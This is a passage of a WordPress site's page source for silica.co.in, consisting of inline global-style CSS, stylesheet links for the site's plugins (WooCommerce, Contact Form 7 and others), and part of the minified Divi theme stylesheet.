linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='aqc7-frontend-css-css' href='https://silica.co.in/wp-content/plugins/advanced-quiz-cf7/assets/css/frontend-style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls-css' href='https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/css/cf7mls.css?ver=2.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls_animate-css' href='https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/animate/animate.min.css?ver=2.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://silica.co.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dica-lightbox-styles-css' href='https://silica.co.in/wp-content/plugins/dg-divi-carousel/styles/light-box-styles.css?ver=a80317150da3f030b9cf530a64136a63' type='text/css' media='all' />
<link rel='stylesheet' id='swipe-style-css' href='https://silica.co.in/wp-content/plugins/dg-divi-carousel/styles/swiper.min.css?ver=a80317150da3f030b9cf530a64136a63' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-style-css' href='https://silica.co.in/wp-content/plugins/groovy-menu-free/assets/style/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-style-fonts-groovy-28328-css' href='https://silica.co.in/wp-content/uploads/groovy/fonts/groovy-28328.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-style-fonts-groovy-69018-css' href='https://silica.co.in/wp-content/uploads/groovy/fonts/groovy-69018.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-style-fonts-groovy-socicon-css' href='https://silica.co.in/wp-content/uploads/groovy/fonts/groovy-socicon.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='groovy-menu-font-awesome-css' href='https://silica.co.in/wp-content/plugins/groovy-menu-free/assets/style/fontawesome.css?ver=1.4.3' type='text/css' media='all' crossorigin='anonymous' />
<link rel='preload' as='font' crossorigin='anonymous' id='groovy-menu-font-awesome-file-css' href='https://silica.co.in/wp-content/plugins/groovy-menu-free/assets/fonts/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' media='all' />
<link rel='stylesheet' id='groovy-menu-font-internal-css' href='https://silica.co.in/wp-content/plugins/groovy-menu-free/assets/style/font-internal.css?ver=1.4.3' type='text/css' media='all' crossorigin='anonymous' />
<link rel='preload' as='font' crossorigin='anonymous' id='groovy-menu-font-internal-file-css' href='https://silica.co.in/wp-content/plugins/groovy-menu-free/assets/fonts/crane-font.woff?hhxb42' type='font/woff' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://silica.co.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://silica.co.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://silica.co.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpsl-styles-css' href='https://silica.co.in/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.261' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://silica.co.in/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://silica.co.in/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.2' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://silica.co.in/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://silica.co.in/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://silica.co.in/wp-content/plugins/woo-bought-together/assets/slick/slick.css?ver=a80317150da3f030b9cf530a64136a63' type='text/css' media='all' />
<link rel='stylesheet' id='woobt-frontend-css' href='https://silica.co.in/wp-content/plugins/woo-bought-together/assets/css/frontend.css?ver=7.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://silica.co.in/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css?ver=3.0.18' type='text/css' media='all' />
<style id='divi-style-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://silica.co.in/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) 